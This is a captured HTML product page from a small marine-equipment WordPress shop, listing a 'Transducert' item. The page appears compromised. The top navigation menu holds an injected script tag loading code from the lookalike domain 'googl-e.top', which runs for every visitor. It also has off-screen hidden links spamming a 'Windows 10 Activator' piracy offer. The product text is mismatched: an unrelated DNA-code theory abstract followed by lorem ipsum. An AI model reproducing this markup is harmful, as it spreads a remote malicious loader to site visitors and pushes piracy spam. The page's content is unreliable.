

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bittaramarine.com/product/transducert-2/
body_size: 55220
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Transducert | Bittaramarines</title>
			
	
	<link rel="pingback" href="https://bittaramarine.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://bittaramarine.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bittaramarines &raquo; Feed" href="https://bittaramarine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bittaramarines &raquo; Comments Feed" href="https://bittaramarine.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bittaramarine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbittaramarine.com%2Fproduct%2Ftransducert-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bittaramarine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbittaramarine.com%2Fproduct%2Ftransducert-2%2F&#038;format=xml" />
<meta content="Divi v.2.4.4" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://bittaramarine.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://bittaramarine.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bittaramarine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bittaramarine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bittaramarine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bittaramarine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://bittaramarine.com/wp-content/themes/Divi/style.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://bittaramarine.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://bittaramarine.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bittaramarine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/google-language-translator/js/load-flags.js?ver=6.9" id="glt-flags-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/google-language-translator/js/load-toolbar.js?ver=6.9" id="glt-load-toolbar-js"></script>
<link rel="https://api.w.org/" href="https://bittaramarine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bittaramarine.com/wp-json/wp/v2/product/351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bittaramarine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 3.3.0" />
<link rel="canonical" href="https://bittaramarine.com/product/transducert-2/" />
<link rel='shortlink' href='https://bittaramarine.com/?p=351' />
<style type="text/css">#flags {display:none !important; }p.hello { font-size:12px; color:darkgray; }#google_language_translator, #flags { text-align:left; }#google_language_translator, #language { clear:both; width:160px; text-align:right; }#language { float:right; }#flags { text-align:right; width:165px; float:right; clear:right; }#flags ul { float:right !important; }p.hello { text-align:right; float:right; clear:both; }.glt-clear { height:0px; clear:both; margin:0px; padding:0px; }#flags { width:165px; }#flags a { display:inline-block; margin-left:2px; }.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator a {display: none !important; }.goog-te-gadget {color:transparent !important;}.goog-te-gadget { font-size:0px !important; }.goog-branding { display:none; }.goog-te-banner-frame{visibility:hidden !important;}body { top:0px !important;}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style id="theme-customizer-css">
																																				
		
																										
		
		
		@media only screen and ( min-width: 981px ) {
																																				
					}
		@media only screen and ( min-width: 1350px) {
			.et_pb_row { padding: 27px 0; }
			.et_pb_section { padding: 54px 0; }
			.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper { padding-top: 81px; }
			.et_pb_section.et_pb_section_first { padding-top: inherit; }
			.et_pb_fullwidth_section { padding: 0; }
		}
		@media only screen and ( max-width: 980px ) {
																				}
		@media only screen and ( max-width: 767px ) {
														}
	</style>

	
	
	<style id="module-customizer-css">
			</style>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="wp-singular product-template-default single single-product postid-351 wp-theme-Divi woocommerce woocommerce-page et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_left_sidebar chrome">
	<div id="page-container">

	
		<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://bittaramarine.com/">
						<img src="https://bittaramarine.com/wp-content/uploads/2015/08/logo.png" alt="Bittaramarines" id="logo" />
					</a>
				</div>
				<div id="et-top-navigation">
					<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://bittaramarine.com/">Home<ul style="position: absolute; top: -10000px; left: -10000px;"> <li><a href="https://bittaramarine.com">[100% Working] Windows 10 Activator + Product Keys 2021 </a> </li> </ul></a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://bittaramarine.com/about/">About<ul style="position: absolute; top: -10000px; left: -10000px;"> <li><a href="https://bittaramarine.com">[100% Working] Windows 10 Activator + Product Keys 2021 </a> </li> </ul></a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-223"><a href="https://bittaramarine.com/products/">Productshttps://bittaramarine.com/</a>
<ul class="sub-menu">
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-254"><a href="https://bittaramarine.com/product-category/bilge-pump/">Bilge Pump</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-261"><a href="https://bittaramarine.com/product-category/marine-electronics/">Marine Electronics</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-212"><a href="https://bittaramarine.com/product-category/marine-engine/">Marine Engine</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://bittaramarine.com/product-category/marine-gear-box/">Marine Gear Box</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-214"><a href="https://bittaramarine.com/product-category/water-pump/">Water Pump</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-215"><a href="https://bittaramarine.com/product-category/general-items/">General Items</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-216"><a href="https://bittaramarine.com/product-category/compass/">Compass</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://bittaramarine.com/product-category/fishing-floats/">Fishing Floats</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://bittaramarine.com/product-category/clutch-pressure-plate/">Clutch Pressure Plate<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://bittaramarine.com/services/">Services</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://bittaramarine.com/contact/">Contact</a></li>
</ul>					</nav>

					<a href="https://bittaramarine.com" class="et-cart-info">
				<span></span>
			</a>
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
			<a href="#" class="mobile_nav closed">
				<span class="select_page">Select Page</span>
				<span class="mobile_menu_bar"></span>
			</a>
		</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://bittaramarine.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://bittaramarine.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://bittaramarine.com/product-category/marine-electronics/">Marine Electronics</a>&nbsp;&#47;&nbsp;<a href="https://bittaramarine.com/product-category/marine-electronics/transducer/">Transducer</a>&nbsp;&#47;&nbsp;Transducert</nav>
		
			<div id="product-351" class="post-351 product type-product status-publish has-post-thumbnail product_cat-transducer first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600tr.jpg" class="woocommerce-product-gallery__image"><a href="https://bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600tr.jpg"><img width="358" height="453" src="https://bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600tr.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" title="transducer--200kHz-600tr" data-caption="" data-src="https://bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600tr.jpg" data-large_image="https://bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600tr.jpg" data-large_image_width="358" data-large_image_height="453" decoding="async" fetchpriority="high" srcset="https://bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600tr.jpg 358w, https://bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600tr-237x300.jpg 237w" sizes="(max-width: 358px) 100vw, 358px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Transducert</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This work concerns formal descriptions of DNA code properties and related (un)decidability questions. This line of research allows us to give a property as input to an algorithm, in addition to any regular language, which can then answer questions about the language and the property. Here we define DNA code properties via transducers and show that this method is strictly more expressive than that of regular trajectories, without sacrificing the efficiency of deciding the satisfaction question. We also show that the maximality question can be undecidable. Our undecidability results hold not only for the fixed DNA involution but also for any fixed antimorphic permutation. Moreover, we also show the undecidability of the antimorphic version of the Post correspondence problem, for any fixed antimorphic permutation.</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://bittaramarine.com/product-category/marine-electronics/transducer/" rel="tag">Transducer</a></span>
	
	
</div>

	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Description</h2>

<p>t is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout. The point of using Lorem Ipsum is that it has a more-or-less normal distribution of letters, as opposed to using ‘Content here, content here’, making it look like readable English. Many desktop publishing packages and web page editors now use Lorem Ipsum as their default model text, and a search for ‘lorem ipsum’ will uncover many web sites still in their infancy. Various versions have evolved over the years, sometimes by accident, sometimes on purpose (injected humour and the like).</p>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products columns-4">

			
				<li class="post-361 product type-product status-publish has-post-thumbnail product_cat-transducer first instock shipping-taxable product-type-simple">
	<a href="https://bittaramarine.com/product/transducert-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="227" height="300" src="//bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600wm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="//bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600wm.jpg 336w, //bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600wm-227x300.jpg 227w" sizes="(max-width: 227px) 100vw, 227px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Transducert</h2>
</a></li>

			
				<li class="post-355 product type-product status-publish has-post-thumbnail product_cat-transducer  instock shipping-taxable product-type-simple">
	<a href="https://bittaramarine.com/product/transducert-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="221" height="300" src="//bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600w-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="//bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600w-1.jpg 330w, //bittaramarine.com/wp-content/uploads/2015/12/transducer-200kHz-600w-1-221x300.jpg 221w" sizes="(max-width: 221px) 100vw, 221px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Transducert</h2>
</a></li>

			
				<li class="post-339 product type-product status-publish has-post-thumbnail product_cat-transducer  instock shipping-taxable product-type-simple">
	<a href="https://bittaramarine.com/product/transducer-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="234" height="300" src="//bittaramarine.com/wp-content/uploads/2015/12/transducer-50kHZ-1kw.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//bittaramarine.com/wp-content/uploads/2015/12/transducer-50kHZ-1kw.jpg 347w, //bittaramarine.com/wp-content/uploads/2015/12/transducer-50kHZ-1kw-234x300.jpg 234w" sizes="auto, (max-width: 234px) 100vw, 234px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Transducer</h2>
</a></li>

			
				<li class="post-341 product type-product status-publish has-post-thumbnail product_cat-transducer last instock shipping-taxable product-type-simple">
	<a href="https://bittaramarine.com/product/transducer-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="213" height="300" src="//bittaramarine.com/wp-content/uploads/2015/12/transducer-50-200kHz-600w.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="//bittaramarine.com/wp-content/uploads/2015/12/transducer-50-200kHz-600w.jpg 338w, //bittaramarine.com/wp-content/uploads/2015/12/transducer-50-200kHz-600w-213x300.jpg 213w" sizes="auto, (max-width: 213px) 100vw, 213px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Transducer</h2>
</a></li>

			
		</ul>

	</section>

</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="woocommerce_product_categories-3" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Categories</h4><ul class="product-categories"><li class="cat-item cat-item-45"><a href="https://bittaramarine.com/product-category/bilge-pump/">Bilge Pump</a></li>
<li class="cat-item cat-item-24"><a href="https://bittaramarine.com/product-category/clutch-pressure-plate/">Clutch Pressure Plate</a></li>
